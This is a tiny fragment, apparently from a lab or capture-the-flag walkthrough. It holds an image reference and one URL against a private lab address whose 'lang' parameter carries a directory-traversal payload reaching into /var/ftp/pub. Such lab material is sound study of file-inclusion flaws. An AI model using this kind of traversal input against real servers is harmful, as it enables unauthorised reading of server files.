 http://192.168.56.111/secret_information/?lang=../../../../../../../../../../../../var/ftp/pub/myfile